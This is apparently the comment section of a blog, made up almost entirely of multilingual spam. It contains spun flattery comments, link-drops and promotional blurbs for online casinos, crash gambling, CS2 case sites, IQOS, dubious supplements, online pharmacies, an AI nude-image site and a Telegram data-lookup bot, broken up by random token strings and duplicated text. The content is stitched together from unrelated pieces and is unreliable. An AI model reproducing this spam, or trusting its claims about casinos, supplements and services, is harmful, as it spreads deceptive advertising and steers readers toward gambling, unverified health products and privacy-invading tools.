Greetings! I’ve been following your blog for a while now and finally got the bravery to go ahead and give you a shout out from Humble Texas! Just wanted to say keep up the great work!
I will right away take hold of your rss as I can not in finding your e-mail subscription link or e-newsletter service. Do you’ve any? Please allow me know so that I may just subscribe. Thanks.
Enjoyed looking at this, very good stuff, regards. “Success doesn’t come to you…you go to it.” by Marva Collins.
Практика английского с юного возраста имеет огромное значение.
В такие годы сознание малыша охотно принимает новые знания.
Знакомство с языком с иностранной речью стимулирует речь.
Кроме того, ребёнку удобнее воспринимать другие языки в будущем.
Знание английского расширяет огромные горизонты в учёбе и жизни.
Таким образом, раннее изучение английского становится основой будущего.
http://www.zeitlos-forum.de/viewtopic.php?f=188&t=84303
Este site é realmente fascinate. Sempre que consigo acessar eu encontro coisas diferentes Você também vai querer acessar o nosso site e descobrir detalhes! Conteúdo exclusivo. Venha saber mais agora! 🙂
Cargo delivery from China is trustworthy and swift.
Our company provides custom solutions for companies of any size.
We handle all logistics processes to make your supply chain uninterrupted.
air delivery from china
With regular shipments, we secure timely dispatch of your packages.
Clients trust our professional team and reasonable rates.
Choosing us means confidence in every order.
Usually I don’t read post on blogs, but I would like to say that this write-up very forced me to try and do so! Your writing style has been surprised me. Thanks, quite nice post.
My brother suggested I might like this website. He was entirely right. This post actually made my day. You can not imagine simply how much time I had spent for this information! Thanks!
This web page can be a stroll-through for all of the information you wanted about this and didn’t know who to ask. Glimpse here, and you’ll definitely uncover it.
В приложении Telegram появилась функция звезд.
Теперь участники могут отмечать важные чаты.
Это помогает быстро возвращаться нужную заметку.
купить звезды в telegram
Функция комфортна для работы.
С её помощью легко зафиксировать ключевые моменты.
Такой инструмент сохраняет нервы и делает общение эффективнее.
On our website you can discover a lot of valuable information.
It is created to help you with different topics.
You will get easy-to-read explanations and real examples.
The content is frequently refreshed to stay up-to-date.
https://lookingforamerica.us
It’s a excellent resource for self-development.
All users can benefit from the materials here.
Feel free to reading the site today.
Crash mechanics games are online games with a dynamic experience.
They include a increasing multiplier that players can watch in real time.
The goal is to react before the counter crashes.
crash gambling websites
Such games are popular for their easy rules and intensity.
They are often used to improve timing.
Many platforms present crash games with unique designs and features.
You can try these games now for a interesting experience.
Can I simply say what a relief to find someone who really is aware of what theyre speaking about on the internet. You positively know the way to deliver a difficulty to gentle and make it important. Extra folks need to read this and perceive this side of the story. I cant believe youre not more well-liked because you definitely have the gift.
Приобретение автозапчастей в сети является всё более популярной среди автовладельцев.
Сайты автозапчастей обеспечивают широкий ассортимент комплектующих для самых разных моделей автомобилей.
Стоимость в сайтах часто доступнее, чем в традиционных магазинах.
Покупатели способны сопоставлять предложения разных продавцов без лишних затрат времени.
Exzap трансмиссионные масла
Кроме того, простая система логистики позволяет оформить заказ оперативно.
Отзывы других покупателей помогают выбрать подходящие автозапчасти.
Многие сервисы дают страховку на товары, что повышает надёжность покупателей.
Таким образом, покупка через интернет автозапчастей практична и быстра.
This online resource contains a large amount of helpful insights about both men’s and women’s intimate life.
Users can discover diverse subjects that help them enhance their relationships.
Guides on the site describe balanced dialogue between people.
You will also find tips on creating shared respect.
Information here is prepared by professionals in the field of human connection.
https://ismailaga.info
Many of the materials are clear and practical and beneficial for daily life.
Readers can apply this knowledge to develop their relationships.
In short, this site provides a comprehensive collection of practical information about personal topics for both men and women.
Il gioco equilibrato nell’gioco online consiste nel fare azioni informate mentre ci si partecipa alle piattaforme interattive.
Esso sostiene pratiche sicuri e aiuta i giocatori a stabilire confini chiari.
Linee guida del gioco responsabile comprendono il controllare tempo e risorse in modo equilibrato.
I partecipanti sono consigliati a conservare un approccio positivo e a osservare il proprio stile di gioco.
Materiali educativi sul gioco responsabile supportano le persone a capire i propri abitudini.
https://icosahom2020.org
Molte piattaforme forniscono strumenti e risorse per monitoraggio.
Praticare il gioco responsabile consente a tutti di sfruttare al meglio l’i-gaming in modo consapevole.
In sintesi, il gioco equilibrato nell’i-gaming riguarda la consapevolezza e il prendere azioni che supportano il proprio benessere.
You are a very bright individual!
Creative photography often focuses on expressing the beauty of the human form.
It is about expression rather than surface.
Skilled photographers use soft lighting to reflect emotion.
Such images emphasize artistry and character.
https://xnudes.ai/
Every shot aims to show emotion through movement.
The intention is to present natural harmony in an respectful way.
Observers often value such work for its depth.
This style of photography unites emotion and vision into something truly expressive.
dfzkm2
2lixww
Современные боты для анализа данных становятся всё более удобными.
Они дают возможность изучать публичные данные из разных источников.
Такие решения подходят для аналитики.
Они умеют точно обрабатывать большие объёмы контента.
тг бот глаз бога
Это помогает создать более точную картину событий.
Отдельные системы также обладают инструменты фильтрации.
Такие боты активно применяются среди специалистов.
Совершенствование технологий делает поиск информации более точным и быстрым.
Дизельное топливо — это неотъемлемый вид топлива, который активно применяется в транспорте.
Посредством своей высокой энергоэффективности дизельное топливо позволяет достичь стабильную работу техники.
Качественное топливо способствует долговечность работы двигателя.
Особое значение имеет состав топлива, ведь низкосортные добавки могут негативно повлиять.
Компании, занимающиеся реализацией дизельного топлива обязаны выполнять нормы безопасности.
Современные технологии позволяют повышать показатели топлива.
Перед приобретением дизельного топлива важно обращать внимание на поставщика.
Складирование и перевозка топлива также определяют на его свойства.
Низкосортное ДТ может вызвать увеличению расхода.
Поэтому использование проверенных поставщиков — важная мера.
В настоящее время представлено множество вариантов дизельного топлива, отличающихся по составу.
Морозостойкие виды дизельного топлива гарантируют функционирование оборудования даже при экстремальных условиях.
С развитием современных подходов качество топлива постоянно растёт.
Ответственный подход в вопросе использования дизельного топлива обеспечивают экономию ресурсов.
Таким образом, правильно подобранное ДТ является фундаментом эффективной работы любого транспортного средства.
What i don’t understood is actually how you are not actually much more well-liked than you may be now. You are very intelligent. You realize thus significantly relating to this subject, produced me personally consider it from a lot of varied angles. Its like men and women aren’t fascinated unless it is one thing to do with Lady gaga! Your own stuffs nice. Always maintain it up!
Woah! I’m really loving the template/theme of this site. It’s simple, yet effective. A lot of times it’s hard to get that “perfect balance” between user friendliness and visual appearance. I must say you have done a excellent job with this. In addition, the blog loads super fast for me on Opera. Exceptional Blog!
Very interesting information!Perfect just what I was looking for!
This resource features a lot of captivating and valuable information.
Here, you can discover a wide range of subjects that provide insights.
Users will appreciate the information shared here.
Every page is well-structured, making it pleasant to use.
The articles are relevant and engaging.
The site includes guides on many areas.
No matter if you seek useful facts, this site has what you’re looking for.
In general, this site is a great source for people who enjoy discovering new things.
https://obceamesta.info/
whoah this blog is wonderful i love reading your posts. Keep up the great work! You know, many people are hunting around for this info, you can aid them greatly.
Wonderful beat ! I would like to apprentice while you amend your web site, how could i subscribe for a blog web site? The account aided me a acceptable deal. I had been a little bit acquainted of this your broadcast provided bright clear concept
Выполнение домашних заданий играет ключевую роль в развитии учащихся.
Это занятие помогает повторять изученные темы и улучшать результаты.
Многие ученики замечают, что внеурочные упражнения формируют самостоятельность.
Регулярная практика позволяет развить логическое мышление.
https://mosaica.ru/ru/mo/news/2022/06/14/kak-pomoch-shkolniku-sdelat-domashnee-zadanie-po-angliiskomu-yazyku
Педагоги нередко говорят, что домашняя подготовка помогает устранять пробелы.
Кроме того, домашняя работа приучает к ответственности.
Школьники, которые делают уроки, обычно проявляют больше уверенности.
Таким образом, выполнение домашних заданий остаётся ключевым фактором успеха для всех учащихся.
I’d have to examine with you here. Which is not one thing I usually do! I take pleasure in reading a post that may make folks think. Additionally, thanks for permitting me to comment!
EasyDrop представляет собой востребованным проектом для получения кейсов со скинами в Counter-Strike 2.
Многим пользователям нравится, что здесь удобный интерфейс, позволяющий легко привыкнуть к работе платформы.
На ресурсе доступно разнообразие кейсов, что создаёт больше вариантов для выбора.
Создатели платформы поддерживают актуальными коллекции, чтобы пользователи видели свежие предметы.
http://kyron-clan.ru/images/pages/easydrop_luchshiy_sayt_s_keysami_cs2.html
Многие отмечают, что EasyDrop приятен в эксплуатации благодаря структурированным разделам.
Также ценится то, что платформа предоставляет разные варианты взаимодействия, повышающие общую динамику работы.
Тем не менее необходимо понимать, что любые действия на подобных платформах требуют осознанного использования.
В целом, EasyDrop воспринимается как удобный ресурс, созданный для тех, кто интересуется игровой косметикой.
Wohh just what I was searching for, thanks for putting up.
Государственные награды играют важную роль в государственной системе.
Они подчёркивают вклад людей, которые внесли большой вклад в общественную пользу.
Эти знаки признания помогают формировать положительный образ ответственного труда.
Также, они мотивируют людей на новые достижения.
https://kuhni-v-ivanovo.ru
Оценка заслуг государством нередко повышает уважение к человеку в обществе.
Следует учитывать, что награда — это не просто знак, а знак особого уважения.
Она поднимает ценность работы, который был проделан человеком.
Таким образом, государственные награды остаются значимой частью традиций в государственной системе.
Wir interessieren uns allerdings viel mehr
für den Willkommensbonus dieses Casinos, denn dieser gibt Auskunft darüber,
ob man hier als neuer Kunde wertgeschätzt wird. Wenn
du dir 200 Freispiele im N1 Casino als Neukunde sichern möchtest, solltest du einen Blick
in unsere N1 Casino Erfahrungen werfen. Im N1 Online Casino findest du eine Vielzahl an unterhaltsamen Spielautomaten und weitere abwechslungsreiche Echtgeldspiele sowie ein Live Casino.
Wie lange eine Auszahlung dauert und welche Zahlungsmethoden für eine Auszahlung angeboten werden, haben wir für dich in unseren N1 Casino Erfahrungen aufgelistet.
Ausgestattet mit einer gültigen Glücksspiellizenz der Malta Gaming Authority
(MGA) ist das N1 Casino imOnline Casino Vergleichals seriös und vertrauenswürdig einzustufen.
Das Casino bietet eine Vielzahl von Spielen, darunter beliebte Slots, klassische Tischspiele und ein erstklassiges Live-Casino.
Mit einer großen Auswahl an Spielen, schnellen Auszahlungen und attraktiven Bonusangeboten bietet das Casino ein erstklassiges Spielerlebnis
für deutsche Nutzer. Stammspieler können sich auf die Montagsaufladungen mit 25%
Extra-Geld und die Freitagssteigerung von 50%, plus 75 Freispiele freuen.
References:
https://online-spielhallen.de/beste-online-casinos-deutschland-top-10-nov-2025-2/
Auch Bonusspiele, Multiplikatoren, spezielle Wild-Symbole und vieles mehr sollten geboten werden. Obendrein sollten top Online Casinos auch eine gute
Auswahl an Casino Spielen mit verschiedenen Gewinnfunktionen haben. Immerhin bieten beste Spielautomaten Casinos
tausende verschiedene Slots von hunderten Software Anbietern.
Gute Casino Seiten mit EU-Lizenz haben auch Tischspiele und Live
Casino Spiele. Denn eine riesige Spielauswahl beschränkt sich
hier nur auf die verschiedenen Spielautomaten in den Online Spielhallen. Hier sei vorerst nur
erwähnt, dass die deutsche Lizenz für ein Höchstmaß an Sicherheit für deutsche Spieler
sorgt. Denn eine deutsche Lizenz bedeutet noch mehr Sicherheit für die Spieler aus Deutschland als
mit einer normalen EU-Lizenz.
✅ Reload bis zu 700 Euro und 100 Freispiele (wöchentlich) Alternativ steht Dir ein Krypto-Neukundenbonus zur Auswahl.
Du kannst Dir mit dem normalen Willkommenspaket bis zu 800 Euro und 300
Freispiele in vier Boni sichern. ✅ Verschiedene Willkommensboni
✅ Ungewöhnlicher 200% Neukundenbonus Werde auch Du zum Godzilla unter den Spielern und sichere Dir noch heute bis zu 100 Euro und 500
Freispiele.
References:
https://online-spielhallen.de/lex-casino-top-spielportal-in-deutschland/
Thank you, I have recently been searching for information about this topic for a while and yours is the best I’ve found out till now. However, what in regards to the conclusion? Are you positive about the source?
Hiya! Quick question that’s entirely off topic. Do you know how to make your site mobile friendly? My site looks weird when viewing from my iphone. I’m trying to find a theme or plugin that might be able to resolve this issue. If you have any suggestions, please share. Many thanks!
In the ever-evolving world of personal health, practitioners often witness a pattern of sticking to everyday routines without much thought.
This methodical progression is deeply ingrained in how societies approach self-care.
It wraps us in a comforting routine, yet prompts us to wonder about the hidden trade-offs involved.
Step into the fascination: each person moves to the beat of their own internal cadence.
The ways in which we bounce back from challenges differ dramatically from individual to individual.
A broad range of experiences unfolds, some invigorating and empowering, while others provoke deeper contemplation.
Immersing yourself in the practice of tuning into your body’s whispers and signals.
unveils the elegance inherent in paths tailored specifically to you.
Picture health as an expansive artwork, brushed with strokes that reflect your essence alone.
Evaluate balance not against general standards, but through the lens of what truly aligns with your inner self.
Lasting energy and fulfillment are constructed through these intentional, adaptive selections over time.
Opening yourself to new potentials isn’t just beneficial—it’s a gateway to profound freedom.
A spirit of inquiry isn’t simply embraced; it ignites real change and growth.
In mastering the woven threads of life’s challenges, let insight serve as your steadfast guide.
Curious to uncover hidden gems of wisdom? Venture forth to learn about Hypermobility Syndrome
I’m usually to running a blog and i really admire your content. The article has really peaks my interest. I’m going to bookmark your web site and maintain checking for brand new information.
I just could not depart your site prior to suggesting that I extremely enjoyed the standard information a person provide for your visitors? Is going to be back often in order to check up on new posts
На этом сайте представлено большое количество полезного контента.
Пользователи отмечают, что ресурс помогает быстро находить нужные сведения.
Материалы обновляются регулярно, что делает сайт практичным для чтения.
Многие считают, что структура сайта хорошо продумана и позволяет без труда находить нужное.
Разнообразный контент делает ресурс полезным для людей с разными интересами.
Также отмечается, что материалы написаны профессионально и легко воспринимаются.
Сайт помогает углублять понимание различных тем благодаря подробным статьям.
В итоге, этот ресурс можно назвать полезной площадкой для всех пользователей.
https://koreavto.ru
Spot-on observations
I was recommended this website by my cousin. I’m not sure whether this post is written by him as no one else know such detailed about my trouble. You are amazing! Thanks!
I have been absent for some time, but now I remember why I used to love this blog. Thank you, I will try and check back more frequently. How frequently you update your website?
Устройство IQOS представляет собой инновационный продукт для работы с нагреваемым табаком.
В отличие от обычных сигарет, здесь используется принцип нагрева.
Часть людей отмечают, что такой формат выделяется другим ощущением вкуса.
Устройство имеет компактный формат, что делает его практичным вариантом.
Современный дизайн позволяет IQOS выглядеть стильно.
Производитель уделяет внимание технической надёжности, что повышает комфорт эксплуатации.
Правильный уход помогает поддерживать стабильную работу устройства.
Следовательно, IQOS остаётся технологичным продуктом для тех, кто рассматривает такие системы.
https://terea777.shop/pozhnya/catalog
What i do not realize is in fact how you are now not actually a lot more neatly-preferred than you might be now. You are very intelligent. You already know therefore significantly in the case of this matter, produced me personally believe it from numerous varied angles. Its like women and men aren’t interested until it is something to accomplish with Girl gaga! Your own stuffs great. At all times handle it up!
hztrnd
Hey, you used to write wonderful, but the last several posts have been kinda boring… I miss your tremendous writings. Past several posts are just a little out of track! come on!
p5jb36
can cortisone shots cause tiredness
References:
raindrop.io
blackjack and hookers
References:
http://www.caritasvittorioveneto.it
888 roulette
References:
globalistic.net
**boostaro**
Boostaro is a purpose-built wellness formula created for men who want to strengthen vitality, confidence, and everyday performance.
mã nhận thưởng 888slot cam kết không giới hạn rút tiền – thắng bao nhiêu, rút bấy nhiêu. Hệ thống xử lý tự động, không cần xác minh rườm rà. TONY03-11O
**mounja boost**
MounjaBoost is a next-generation, plant-based supplement created to support metabolic activity, encourage natural fat utilization
Magnificent beat ! I would like to apprentice while you amend your site, how can i subscribe for a blog site? The account aided me a acceptable deal. I had been a little bit acquainted of this your broadcast provided bright clear concept
Some truly nice and utilitarian information on this internet site, also I believe the pattern holds excellent features.
7hdp23
There are some interesting points in time in this article but I don’t know if I see all of them center to heart. There’s some validity however I will take maintain opinion until I look into it further. Good article , thanks and we want more! Added to FeedBurner as effectively
8z35zm
hjwj4e
l42ixy
984285 198435You produced some decent points there. I looked on the net towards the concern and identified a lot of people go together with together along with your internet internet site. 574479
8iddve
9e2p5u
Super-Duper site! I am loving it!! Will come back again. I am taking your feeds also.
farmacia online: miglior farmacia online con sconti – farmacia online Italia
Hello! Do you know if they make any plugins to help with SEO? I’m trying to get my blog to rank for some targeted keywords but I’m not seeing very good success. If you know of any please share. Appreciate it!
References:
Lollybet Spiele http://cse.google.ru/url?sa=t&url=https://lollybet.com.de
There is noticeably a lot to realize about this. I assume you made various good points in features also.